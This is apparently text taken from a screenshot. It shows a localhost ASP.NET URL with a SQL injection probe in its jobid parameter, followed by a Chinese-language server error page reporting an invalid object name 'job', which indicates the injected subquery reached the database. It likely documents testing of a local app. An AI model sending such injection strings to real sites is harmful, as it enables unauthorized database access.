 localhost:3452/ExcelUsingXSLT/Default.aspx?jobid=1'or 1=(select count(*) from job) --
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具
“/ExcelUsingXSLT”应用程序中的服务器错误。
对象名 'job' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'job' 无效。
源错误: